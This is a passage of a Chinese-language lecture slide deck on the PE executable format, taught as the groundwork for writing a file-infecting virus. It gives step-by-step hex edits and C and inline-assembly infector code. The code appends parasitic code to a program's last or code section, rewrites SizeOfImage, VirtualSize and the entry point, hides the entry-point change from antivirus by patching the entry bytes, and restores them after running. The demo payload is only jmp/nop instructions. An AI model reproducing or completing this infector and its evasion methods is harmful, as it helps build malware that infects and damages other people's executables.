在本例中，导致前面段RVA和文件偏移不同的原因是，data段，本来只有4000h大小，但因为对齐原因，下一个idata段的RVA并没有起始于data首址（RVA 25000h）+4000h=29000h.而更往后移动了（2B000h）。但idata段的Pointer to Raw Data就是文件偏移，依然是29000h

Slide 57
文件中的布局
内存中的布局
25000h
25000h
data
data
4000h
4000h
29000h
idata
2B000h
idata
Data段的SectionHeader
IData段的SectionHeader
文件偏移

Slide 58
回到病毒加载执行的问题
如何让病毒被加载？
如何让病毒被执行？
带着这两个问了来学习PE格式才能有效，否则N个字段，头都晕了。
后面先将PE头部罗列下，勿需记忆，参考用。

Slide 59
先看这个头，具体字段在下页

Slide 60
TImage_Dos_Header = record
e_magic: Word; // Magic number
e_cblp: Word; // Bytes on last page of file
e_cp: Word; // Pages in file
e_crlc: Word; // Relocations
e_cparhdr: Word; // Size of header in paragraphs
e_minalloc: Word; // Minimum extra paragraphs needed
e_maxalloc: Word; // Maximum extra paragraphs needed
e_ss: Word; // Initial (relative) SS value
e_sp: Word; // Initial SP value
e_csum: Word; // Checksum
e_ip: Word; // Initial IP value
e_cs: Word; // Initial (relative) CS value
e_lfarlc: Word; // File address of relocation table
e_ovno: Word; // Overlay number
e_res: array[0..4-1] of Word; // Reserved words
e_oemid: Word; // OEM identifier (for e_oeminfo)
e_oeminfo: Word; // OEM information; e_oemid specific
e_res2: array[0..10 - 1] of Word; // Reserved words
e_lfanew: Cardinal; // File address of new exe header
end;

Slide 61
该头部的第一个字段e_magic就是MZ。
最后一个字段e_lfanew是偏移量，就是从文件头部到NT头部的偏移量，包括了dos头部。 NT头部处于dos头部的后面。虽然dos头部长度确定，但因为doshdr后有一小段代码，在环境不满足时执行，由编译器生成，长度不一，所以，需要e_lfanew指示NT头部的起始偏移

Slide 62
再看这个头，具体字段在下页

Slide 63
NT头部
TImage_NT_Headers32 = record
Signature: Cardinal;
FileHeader: TImage_File_Header;
OptionalHeader: TImage_Optional_Header32;
end;

Slide 64
Signature字段头两个字节是’PE’,表明是pe格式的文件。我们判断一个文件是否是pe格式，只要先判断文件头2字节是否是’MZ’，然后判断nt头部的signature是否是’PE’.

Slide 65
现在看这个头，内容在后面

Slide 66
TImage_File_Header = record
Machine: Word;
NumberOfSections: Word;
TimeDateStamp: Cardinal;
PointerToSymbolTable: Cardinal;
NumberOfSymbols: Cardinal;
SizeOfOptionalHeader: Word;
Characteristics: Word;
end;

Slide 67
现在看这个头，内容在后面

Slide 68
Option Header
TImage_Optional_Header32 = record
//
// Standard fields.
//
Magic: Word;
MajorLinkerVersion: Byte;
MinorLinkerVersion: Byte;
SizeOfCode: Cardinal;
SizeOfInitializedData: Cardinal;
SizeOfUninitializedData: Cardinal;
AddressOfEntryPoint: Cardinal;
BaseOfCode: Cardinal;
BaseOfData: Cardinal;
//
// NT additional fields.
//

Slide 69
ImageBase: Cardinal;
SectionAlignment: Cardinal;
FileAlignment: Cardinal;
MajorOperatingSystemVersion: Word;
MinorOperatingSystemVersion: Word;
MajorImageVersion: Word;
MinorImageVersion: Word;
MajorSubsystemVersion: Word;
MinorSubsystemVersion: Word;
Win32VersionValue: Cardinal;
SizeOfImage: Cardinal;
SizeOfHeaders: Cardinal;
CheckSum: Cardinal;
Subsystem: Word;
DllCharacteristics: Word;
SizeOfStackReserve: Cardinal;
SizeOfStackCommit: Cardinal;
SizeOfHeapReserve: Cardinal;
SizeOfHeapCommit: Cardinal;
LoaderFlags: Cardinal;
NumberOfRvaAndSizes: Cardinal;
DataDirectory: array[0..IMAGE_NUMBEROF_DIRECTORY_ENTRIES - 1] of TImage_Data_Directory;
end;

Slide 70

如何执行病毒
这里需要知道执行程序的入口代码地址如何确定的。如果找到了，将它指向病毒代码即可。
我们找到了AddressOfEntryPoint，在OptionHeader中它表示入口离程序头部的偏移

Slide 71
实验：修改入口地址
我们随便将一个程序用PEView打开。定位到AddressOfEntry
用此AddressOfEntry作为相对偏移在ultraedit中找到，然后用下面机器码指令(eb 02 90 90)替代原来的指令,其汇编代码如下：
jmp aa
nop
nop
aa:
用OD启动修改后的执行程序，这时，当前将执行的指令就应该是eb 02 90 90我们修改的指令

Slide 72

我们随便将一个程序用PEView打开。定位到AddressOfEntry，是1690

Slide 73
因为1690是入口的RVA，现在需要获取对应的文件偏移以便修改开始的机器码
通过PEView在RVA下查看1690所属的段，如果该段的起始RVA和文件偏移相等，那么就直接用1690作为文件偏移。如果有差别d，就要加上d作为文件偏移
选择.text段，我们发现其起始段RVA和文件偏移一样的，那么我们用1690h在ultraedit中找到该文件偏移

Slide 74


我们将1690h开始的4字节改成eb 02 90 90,然后通过od启动之
然后通过od启动之，可见果然停在我们修改过的指令处

Slide 75

为什么1690h最后对应到的指令地址是301690h呢
这里涉及option_header头中另外一个字段ImageBase，即程序约定加载地址，该地址加上入口点偏移，就是入口点的地址了。这里ImageBase是300000h，加上1690h就是301690h

Slide 76

ImageBase
程序
AddressOfEntry
ImageBase可以修改，在VC中，在工程属性中选择link选项，修改Base address。修改后，重新编译，可以看到这个字段将变成新设定的值
程序入口地址:
ImageBase+AddressOfEntry=300000h+1690h=301690h

Slide 77
实验 修改入口点
这次，我们将AddressOfEntry修改成下一条指令，开始我们是jmp , nop ,nop现在我们改成指向第一个nop。因为jmp有2字节，所以只要在原来的AddressOfEntry基础上+2即可。即1692h.

Slide 78
由下图我们知道，AddressOfEntry的偏移是100h（此时还没有对齐的影响，100h就是文件偏移）

Slide 79



在ultraedit中定位到100h，左边是为修改的值，正是1690h,右边是修改后的1692h
再次用od载入程序，程序就停止在301692h了。可见能成功修改AddressOfEntry。
本实验的意义在于，只要修改AddressOfEntry指向病毒即可

Slide 80
第二个问题：如何将病毒加载到内存
我们之前的实验，将代码粘到exe的后面，用od加载后，在内存中没有看到粘结上的部分。可见加载时，并未认可这部分。
合理的猜想是，一定有什么字段描述了有效部分有多长，而我们只是粘贴了代码，却没有修改相关字段。

Slide 81
PE描述文件大小的字段
1 段头Section_Header中有两个字段描述了对应段的文件大小和加载到内存的大小（两者可能不同，文件大小可以大于内存也可以小于内存。小于内存时，将在内存补0）
2 ImageSize 整个程序包括所有头部加载到内存后的大小。整个字段在OptionHeader中。其大小应该是SectionAlign（也是OptionHeader中的字段，即内存的对齐单位）的整数倍
简单说，就是总大小和每个段的大小都有参数

Slide 82

段头Section_Header中描述段大小的字段
这个字段表明本段加载到内存后的大小
这个字段表明本段在文件中的大小，必须是FileAlign（OptionHeader的字段）的整数倍

Slide 83

Option_Header中描述整个程序内存大小的字段

Slide 84
实验：手动增加代码到Exe
本实验将在最后一个段后添加指令，并检验在执行时其被加载到了内存。意义：为病毒寄生摸索关键技术点。
1 如果该段内存大小小于硬盘大小，我们就将指令加到其多余的部分，然后修改段内存大小Virtual Size字段为新大小。而硬盘大小SizeOfRawData保持不变。
2 如果该段内存大小大于或等于硬盘大小，我们就将指令粘贴到段后，然后修改段内存大小Virtual Size, SizeOfRawData字段为新大小。要注意的是，有时exe最后段后有一些调试信息，但它不会被加载到内存。这也许是ImageSize的意义，它阻止尾部多余信息进入内存

Slide 85

实验：寄生代码可放入最后段对齐部分，文件长度不变
我们发现最后一个段是reloc段，其磁盘大小是1000h,其内存大小是E2Ah，小于磁盘大小，所以可以寄生

Slide 86
磁盘可用空间是SizeOfRawData-VirtualSize=1000h-e2ah=1d6h,我们依然用那段此时机器码eb 02 90 90,它才4字节。
段磁盘偏移是2A000，有效长度是virtualsize(e2ah)，所以寄生位置是有效长度后，其磁盘偏移是2ae2ah用ultraedit到此偏移，修改之
2a000h
Reloc段
e2ah
寄生代码
寄生的文件起始偏移，2a000h+e2ah=2ae2ah

Slide 87
2ae2ah就是寄生代码开始的地方，被我们修改成eb 02 90 90
另外就是将reloc段头的virutalsize比原值加4，当为e2eh。而raw size本身是1000h，依旧比实际长度大。所以不用修改。Reloc段头的virualsize在偏移278h处，修改值为e2eh

Slide 88
然后修改OptionHeader中的imagesize段，最后的reloc段起始RVA是2C000，其实际长度为e2eh，则最终加载入内存的大小是2ce2eh。然后按SectionAlign（在OptionHeader中，为1000h）整除取上整，为2D000h
程序起始
RVA=2c000
2ce2eh
Reloc段
e2ah
4
寄生代码
2ce2eh被1000h整除取上整，则为2D000h

Slide 89



而OptionHeader中的Size of image的原值为2D000h，所以我们就不修改了
最后修改AddressOfEntry，在偏移100h处，如图应该是2ce2ah
保存修改值后，用OD启动之,程序停止我们寄生的代码
程序起始
RVA=2c000
2ce2ah
Reloc段
e2ah
4
寄生代码

Slide 90

实验：寄生代码在最后段，文件长度变大
该实验尝试，如果寄生代码大于末段的对齐空闲部分，如何增加段长。
如何做一个大于段长的寄生代码？我只需要修改前面的jmp指令，让其跳到原段文件大小（raw size）后即可。即将两个nop移动到这个位置
Reloc段virutalsize部分
virualsize
Reloc段文件大小1000h
jmp
Reloc段对齐部分
Nop nop

Slide 91
要修改以下部分：
1 在reloc段原virutalsize后添加jmp xx xx，在dos部分已知偏移量两字节的是e9 xx xx
2 在reloc段raw size后添加两个nop
3修改reloc段头的raw size，加一个filealign（1000h），为2000h
4修改reloc段头的virual size为原rawsize + 2(两个nop的长)
5修改OptionHeader的imagesize = (reloc起始RVA+新virutalsize)除以sectionAlign取上整
6 在nop后增加1000h- 2个字节
为新对齐部分，内容不论
7修改入口点
Reloc段virutalsize部分
原virualsize
Reloc段原rawsize 1000h
jmp
新virutalsize
Reloc段原对齐部分
新rawsize 2000h
Nop nop
Reloc段新增对齐部分
1000h
粘贴1000h-2个字节

Slide 92
1 添加jmp指令
Jmp的偏移量计算如下：
Reloc段virutalsize部分
原virutalsize
jmp
原rawsize
Reloc段原对齐部分
偏移量=原rawsize – 原virutalsize – 3(jmp指令长) = 1000h-e2ah – 3=1d3h
Nop nop

Slide 93
在ultraedit找到文件偏移的2AE2Ah
修改为e9 d3 01
段文件偏移
Pointer to raw data
2A000h
Reloc段virutalsize部分
原virutalsize e2ah
Jmp起始地址
2AE2Ah
jmp

Slide 94

2 添加两个nop
在ultraedit中找到偏移2B000h,修改为90h 90h
段文件偏移
Pointer to raw data
2A000h
Reloc段virutalsize部分
jmp
原rawsize
1000h
Reloc段原对齐部分
2A000h+原rawsize
=2B000h
Nop nop

Slide 95
3修改reloc段头rawsize为2000h
Ultraedit到文件偏移280h处，修改为00 20

Slide 96
4修改reloc段头的virtual size
virualsize为原rawsize + 2(两个nop的长)=1000h+2=1002h，在ultraedit偏移278h处修改为02 10

Slide 97

5 修改OptionHeader之imagesize
Imagesize=(reloc起始RVA+新virutalsize)除以sectionAlign取上整=(2c000h+1002h)除以1000h取上整=2e000h。Ultraedit到偏移128h处修改为00 e0 02
relocRVA 2c000h
Reloc段virutalsize部分
jmp
新virutalsize
Reloc段原对齐部分
Nop nop

Slide 98
6插入文件对齐部分
在nop后增加1000h- 2=ffeh个字节为新对齐部分，内容不论
制作ffeh个字节并非轻松的事，我们借助nasm，如下汇编代码汇编后将生成ffeh个0字节
org 100h
xx times 0ffeh db 0

Slide 99
在第2步中已经计算出nop开始于2B000h，下面就从2B002h开始插入前面获取到的ffeh个0

Slide 100
7 修改入口点
最后修改AddressOfEntry，在偏移100h处，如图应该是2ce2ah
保存修改值后，用OD启动之,程序停止我们寄生的代码
程序起始
RVA=2c000
2ce2ah
Reloc段
e2ah
4
寄生代码

Slide 101
在od中加载看结果
首先停在了我们希望的jmp入口
然后单步，看看是否转到两个nop指令，居然不是nop

Slide 102

分析错误
那是否跳到了nop附近，往上看，果然有两个nop。错在哪了，比如是偏移量有问题
我们观察发现，jmp指令的偏移其实是4字节，而非2字节！这样自然跳转会后移2字节。毕竟那时是在dos的16位模式下的代码

Slide 103
修改错误
将jmp指令偏移量减小2字节，为1d1。实验结果搞定了

Slide 104
用程序完成末段大小不变寄生
为了简单，我们用C语言编写寄生程序。
该程序为命令行，输入参数为被寄生的文件名
逻辑是完成末段大小不变寄生。寄生的代码是eb 02 90 90.
总共完成如下几处修改（1）修改imagesize（2）AddressOfEntry（3）最后段的virutalsize（4）填写eb 02 90 90机器码

Slide 105
注意事项
为了操作那些头部，我们Include了windows.h和winnt.h
本来用内存映射文件，很好操作，为了减少干扰因素，我们还是用fopen进行文件操作
以下代码获取了字段AddressOfEntryPoint离整个IMAGE_NT_HEADERS的偏移
int offsetEntry = (int)&((IMAGE_NT_HEADERS *)0 )->OptionalHeader.AddressOfEntryPoint;

Slide 106
#include <stdio.h>
#include <windows.h>
#include <winnt.h>
char code[4];
#define OFFSET_OPTHDR_START 0x3c
IMAGE_NT_HEADERS ntHdrs;
void locateNTHdrStart(FILE * fp)//将文件指针定位到NTHeaders
{
int hdrStart;
fseek(fp, OFFSET_OPTHDR_START, SEEK_SET);
fread(&hdrStart, sizeof(hdrStart), 1, fp);
fseek(fp, hdrStart, SEEK_SET);
}
void readHdrs(FILE * fp)//读入整个NTHeaders
{
locateNTHdrStart(fp);
fread(&ntHdrs, sizeof(ntHdrs), 1, fp);
}
void getCode()//填充要寄生的机器码
{/* jmp xx ; nop nop xx: */
code[0] = 0xeb;
code[1] = 2;
code[2] = 0x90;
code[3] = 0x90;
}

Slide 107
getCode();
FILE * fp;
fp = fopen(args[1], "rb+");
...
readHdrs(fp);
int sectionNum = ntHdrs.FileHeader.NumberOfSections;
//定位最后段的段头
fseek(fp, sizeof(IMAGE_SECTION_HEADER) * (sectionNum - 1), SEEK_CUR);
IMAGE_SECTION_HEADER lastSectionHdr;
fread(&lastSectionHdr, sizeof(IMAGE_SECTION_HEADER), 1, fp);//读入最后段头
if (lastSectionHdr.SizeOfRawData - lastSectionHdr.Misc.VirtualSize < 4)
{//如果最后段的填充部分不够寄生代码的长度，无法寄生，就退出不感染
printf("the last section has not enough space to save virus\n");
return;
}
//修改最后段的内存长度
fseek(fp, - sizeof(IMAGE_SECTION_HEADER), SEEK_CUR);//回到最后段的段头
fseek(fp, 8, SEEK_CUR);//后移8个字节跳过名字，指向virtualsize字段
int newVirtualSize = lastSectionHdr.Misc.VirtualSize + 4;//加寄生4字节长的新长度
fwrite(&newVirtualSize, sizeof(newVirtualSize), 1, fp);//修改virutalsize
//定位文件指针将寄生位置定在最后段的内存有效长度后
fseek(fp, lastSectionHdr.PointerToRawData + lastSectionHdr.Misc.VirtualSize, SEEK_SET);
fwrite(code, 4, 1, fp);//写4字节的寄生代码

Slide 108
//修改imagesize
locateNTHdrStart(fp);//文件指针重新回到NTHeaders头部
//获取AddressOfEntry和SizeOfImage相对结构体头部的偏移量
int offsetEntry = (int)&((IMAGE_NT_HEADERS *)0 )->OptionalHeader.AddressOfEntryPoint;
int offsetImageSize = (int)&((IMAGE_NT_HEADERS *)0 )->OptionalHeader.SizeOfImage;
//定位到ImageSize的的位置
fseek(fp, offsetImageSize, SEEK_CUR);
//计算用SectionAlign对齐（用其除，取上整）后的新ImageSize
int accurateSize = (lastSectionHdr.VirtualAddress + lastSectionHdr.Misc.VirtualSize + 4);
int pageNum = accurateSize / ntHdrs.OptionalHeader.SectionAlignment;
int imageSize = (pageNum) * ntHdrs.OptionalHeader.SectionAlignment < accurateSize ? (pageNum + 1) * ntHdrs.OptionalHeader.SectionAlignment : accurateSize;//取上整
fwrite(&imageSize, sizeof(imageSize), 1, fp);//修改ImageSize值
//修改入口点
locateNTHdrStart(fp);//重新定位NTHeaders头部
fseek(fp, offsetEntry, SEEK_CUR);//定位到入口字段
//新的入口地址是最后段的虚拟RVA+最后段的实际内存大小，这样就指向寄生代码起始了
int entry = lastSectionHdr.VirtualAddress + lastSectionHdr.Misc.VirtualSize;
fwrite(&entry, sizeof(entry), 1, fp);//写入口字段
fclose(fp);

Slide 109
返回原始程序
之前的实验，我们都的寄生代码执行后就一去不返，再也不会执行原来的程序了。下面解决这个问题
我们只需要在寄生代码最后加入一条5字节的jmp指令，让它跳回原来入口点所指指令。

Slide 110
原入口点yy
程序起始
Jmp xx
Nop
Nop
Jmp xx xx xx xx
Reloc的RVA
Reloc段
Reloc的virutalsize
Jmp指令下条指令的RVA = Reloc的RVA + reloc的virutalsize + 4 + 5
4
寄生代码
5
Jmp xx xx xx xx
Jmp指令的偏移xx xx xx xx=原入口点yy - jmp指令下条指令的RVA

Slide 111
关键代码在于getcode的修改
void getCode(long oldEntry, long virusStartRVA)
{/*
jmp xx
nop
nop
xx:
jmp yy yy yy yy//go to old entry
*/
code[0] = 0xeb;
code[1] = 2;
code[2] = 0x90;
code[3] = 0x90;
code[4] = 0xe9;
*(long *)&code[5] = oldEntry - (virusStartRVA + 4 + 5);//减数是jmp指令后条指令的起始RVA
}
Jmp本身占5字节

Slide 112
//寄生位置在最后段的内存有效长度后
getCode(ntHdrs.OptionalHeader.AddressOfEntryPoint, lastSectionHdr.VirtualAddress +
lastSectionHdr.Misc.VirtualSize);
fseek(fp, lastSectionHdr.PointerToRawData + lastSectionHdr.Misc.VirtualSize, SEEK_SET);
fwrite(code, CODE_SIZE, 1, fp);
寄生代码在最后段的尾部，所以其首部是最后段的RVA+最后段的实际内存大小
另外，代码的一个修改在于将寄生指令的长度用宏CODE_SIZE定义了

Slide 113

实验结果
感染后，将代码拖入od，可以看到如下指令，他展示了最后一条指令跳回了原入口点
且确实程序按原逻辑打印了字串，和未感染前一样。

Slide 114

修改入口点的问题
在前面的手动感染实验中，用OD加载被感染文件后，记得是否首先弹出了这个对话框？连OD都看出入口点在代码区外了，何况杀毒软件

Slide 115
节头的characteristics的属性中，就指出了该段干嘛的，如下值表明其是代码段
IMAGE_SCN_CNT_CODE | 0x00000020 | The section contains executable code.

Slide 116
在所有我实验过的杀毒软件中，只有卡巴斯基，检查了入口点修改（这是2006,07年的事，到现在360这些依然未检查）。

Slide 117
入口点模糊
解决入口点不在代码段的问题，我们可以有以下简单的解决方法
（1）感染代码段，附着在其尾部，让入口点处于代码段。
（2）不修改入口点，但将入口点所在的指令替换成一条jmp指令，跳往寄生代码

Slide 118

感染代码段
本方法有个缺陷，真正的入口一般都在代码段的前部，而我们感染的是尾部，这样入口点太靠代码段的后部，这也会成为一些检查软件的判断条件
比如，我们正常软件入口是1690h，代码段.text的RVA是1000h。真正入口离段首只有690h，而本段有效长212b0h,如果感染到本段尾，则入口和段首偏移将是212b0h。基本就是段尾了。这就会引起怀疑

Slide 119
感染代码区往往不是最后段，如果必须增加段长，则后续段都要修改RVA，文件偏移等字段，比较麻烦
为了简化，我们只演示感染代码小于对齐字节，这样就不会增加感染区长度，也就不用修改后续段相关字段

Slide 120
主要区别在于获取代码段，并修改
//获取代码段
bool found = false;
for(int i = 0; i < sectionNum; i++){
fread(&infectedSectionHdr, sizeof(IMAGE_SECTION_HEADER), 1, fp);
if ((infectedSectionHdr.Characteristics & 0x00000020) == 0x00000020)//是否为code{
if (infectedSectionHdr.SizeOfRawData - infectedSectionHdr.Misc.VirtualSize <
CODE_SIZE)
{
printf("the code section has not enough space to save virus\n");
return;
}
found = true;
break;
}
}
if (!found){
printf("cannot find code section\n");
return;
}

Slide 121
感染最后段，替换入口指令
感染时，先将原入口5字节保存，替换成jmp跳到寄生代码。病毒执行后，将入口5字节还原，然后跳回到原入口
原入口点yy
push ebp
Jmp ...
Reloc段
寄生代码
修改入口点指令，还原本来的5字节
Jmp xx xx xx xx

Slide 122
病毒生成代码说明
这次病毒代码内容比较多，所以不能直接写机器码了。我们采用在C中内嵌汇编，然后由C语言代码拷贝出来
long virusStart, virusEnd;
int virusSize;
_asm{
mov virusStart, offset virus_start;//获取virus起始地址
mov virusEnd, offset virus_end;//获取virus结束地址
}
virusSize = virusEnd - virusStart;//获取virus长度
...
memcpy(code, (void *)virusStart, virusSize);
virus_start://这段嵌入汇编是病毒代码
_asm{
...
}
virus_end:
病毒起始
病毒结束

Slide 123
病毒生成函数getCode。它按照病毒的大小动态用malloc分配内存拷贝病毒代码，然后，在感染前，修改嵌入汇编不能处理的部分，比如数据区的初始化。
long virusStart, virusEnd;
...
char * code = (char *)malloc(virusSize);
memcpy(code, (void *)virusStart, virusSize);
//下面是初始化code中数据区和jmp指令偏移量的代码
...
char * virusData = code + 5;
*(long *)(virusData + 5) = expectedVirusDataAddress;//设定病毒的数据首址的期望值
...
virus_start://这段嵌入汇编是病毒代码
_asm{
...
}
virus_end:

Slide 124
Getcode的参数
char* getCode(long oldEntryRVA, long virusStartRVA, long imageBase, char * oldEntryBytes)
因为需要判断是否病毒能放到段对齐空余部分，所以需要在未构建病毒时，就知道病毒代码大小。因此，为了方便，如果最后一个参数为NULL，则返回病毒大小（调用者将char *强转成int即可），并不分配内存，生成病毒代码；否则返回为病毒代码的首址。

Slide 125
病毒代码的关键数据结构
因为要恢复入口原代码的5字节。所以病毒数据区必须保留原入口绝对地址 和 入口5字节的原值，共9字节。
考虑到在win7和vs上，系统和编译器使得exe本身也可以随机加载（即不会加载到约定地址，基址imagebase）。因此，要修改入口5字节，必须知道入口的实际地址，所以这里需要重定位。我们借鉴dos病毒的做法，在数据区保留了按约定地址加载时，病毒数据区的约定首址，这样执行时用自定位代码获取病毒数据区实际首址并和保留的约定首址相减即可获得偏移，偏移再加上保留在数据区的入口绝对地址就是入口的实际地址了。共4字节
如此数据区占13字节

Slide 126
virus_start:
_asm{
call yy;
data:
nop;//5 bytes for old entry bytes
nop;
nop;
nop;
nop;
;//4 bytes for expected data address
nop;
nop;
nop;
nop;
;old entry
nop;
nop;
nop;
nop;
yy:
pop eax;get ptr to data;
自定位代码，执行后eax存储的就是data的首址
存入口原始5字节
数据区共13字节
约定加载地址时，病毒数据区的起始绝对地址，4字节
约定加载地址时，入口绝对地址，4字节

Slide 127
_asm{
call yy;
data:
nop;//共13字节数据区
...
nop
yy:
pop eax;get ptr to data;
jmp xx;//模拟的有效代码
nop;
nop;
xx:
push ebx//恢复入口原5字节的逻辑
...
;后5字节为jmp指令占位，getCode会填写有效偏移
nop
nop
nop
nop
nop
}
自定位代码
数据区

Slide 128
恢复入口5字节指令
call yy
data:
...
Yy:
pop eax
…//下面均为改变eax，所以它指向数据区首部
;获取实际地址和期望地址的差值
push ebx;//保存ebx和ecx后面要用
push ecx;
mov ebx, eax;//eax，ebx指向data，为实际地址
sub ebx, [eax + 5];获取到data加载与实际地址的差值
mov ecx, [eax + 9]; get old entry
add ecx, ebx;完成重定位，计算出入口的实际地址
;resume the 5 bytes of entry
;恢复头4字节
mov ebx, [eax]
mov [ecx], ebx;
;恢复后一字节
mov bl, [eax + 4];
mov byte ptr [ecx + 4], bl
pop ecx
pop ebx;
eax
入口原5字节
Eax+5
病毒数据区约定
绝对首址4字节
Eax+9
入口约定绝对
地址4字节

Slide 129
Getcode初始化virus的数据区
long expectedVirusDataAddress = imageBase + virusStartRVA + 5;//the 5 is the size of first call instruct of virus
long oldEntryAddress = imageBase + oldEntryRVA;//期望基址+入口RVA就是入口绝对地址
char * virusData = code + 5;//call指令占5字节，所以data起始于病毒首址偏移5字节处
//设定病毒的数据首址的期望值，它存储在数据区偏移5字节处
*(long *)(virusData + 5) = expectedVirusDataAddress;
*(long *)(virusData + 5 + 4) = oldEntryAddress;//设定被感染文件老入口地址
//保存入口的5字节
*(long *)virusData = *(long *)oldEntryBytes;//先保存4字节
*(virusData + 4) = *(oldEntryBytes + 4);//再保存一字节
//生成最后的jmp指令
char * jmpPtr = code + virusSize - 5;//因为最后jmp长5字节
* jmpPtr = 0xe9;//jmp opcode
jmpPtr++;
//减数是jmp指令后条指令的起始RVA
*(long *)jmpPtr = oldEntryRVA - (virusStartRVA + virusSize);
return code;

Slide 130
感染代码的关键：找到入口点所在段
找到该段，并计算入口在文件中的偏移
unsigned long entry = ntHdrs.OptionalHeader.AddressOfEntryPoint;
…
for(int i = 0; i < sectionNum; i++)
{
fread(&curHdr, sizeof(IMAGE_SECTION_HEADER), 1, fp); //find the section has entry point
if ((entry >= curHdr.VirtualAddress) && (entry <=
curHdr.VirtualAddress + curHdr.Misc.VirtualSize))//入口在段首和段尾间
{
entryOffsetToSectionStart = entry - curHdr.VirtualAddress;
//获得入口的文件偏移量
entryDiskOffset = curHdr.PointerToRawData + entryOffsetToSectionStart;
}
}

Slide 131
//读取entry的原始5字节
fseek(fp, entryDiskOffset, SEEK_SET);// entryDiskOffset是前面计算出的入口文件偏移
fread(firstCode, 5, 1, fp);
//替换原始entry5字节为jmp
char jmpCode[5];
jmpCode[0] = 0xe9;
//set offset of jmpcode, 计算偏移是从jmp后，所以要减5字节，从entry跳到病毒入口处
*(long *)(jmpCode + 1) = lastSectionHdr.VirtualAddress +
lastSectionHdr.Misc.VirtualSize - (ntHdrs.OptionalHeader.AddressOfEntryPoint + 5);
fseek(fp, entryDiskOffset, SEEK_SET);
fwrite(jmpCode, 5, 1, fp);
//寄生位置在最后段的内存有效长度后
char* code = getCode(ntHdrs.OptionalHeader.AddressOfEntryPoint,
lastSectionHdr.VirtualAddress + lastSectionHdr.Misc.VirtualSize
, ntHdrs.OptionalHeader.ImageBase, firstCode);
...
fseek(fp, lastSectionHdr.PointerToRawData + lastSectionHdr.Misc.VirtualSize, SEEK_SET);
fwrite(code, codeSize, 1, fp);

Slide 132
测试
编译后我们感染之 endattach test.exe
执行后访问违规
这时我们启动od调试，跟踪到如下代码出错

Slide 133
